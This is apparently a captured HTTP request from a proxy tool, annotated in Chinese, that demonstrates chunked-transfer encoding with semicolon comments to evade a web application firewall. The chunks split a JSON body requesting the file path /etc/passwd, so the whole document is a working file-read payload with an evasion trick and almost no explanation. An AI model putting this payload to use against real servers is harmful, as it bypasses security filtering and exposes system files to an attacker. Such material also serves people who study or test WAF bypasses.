 Request
Raw Params Headers Hex
POST ?handler=&type=risk&source=portal HTTP/1.1
Host:
Content-Length: 94
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
Transfer-Encoding: chunked
9;abcd
{"filepat
Length + 分号 + 任意注释 + 换行 + Value + 换行
7;efgh
h":"/et
Length + 分号 + 任意注释 + 换行 + Value + 换行
2;ijkl
c/
Length + 分号 + 任意注释 + 换行 + Value + 换行
3;mnop
pas
Length + 分号 + 任意注释 + 换行 + Value + 换行
3;qrst
swd
Length + 分号 + 任意注释 + 换行 + Value + 换行
2;uvw
"}
Length + 分号 + 任意注释 + 换行 + Value + 换行
0;xyz
0 + 分号 + 任意注释 + 空行 + 空行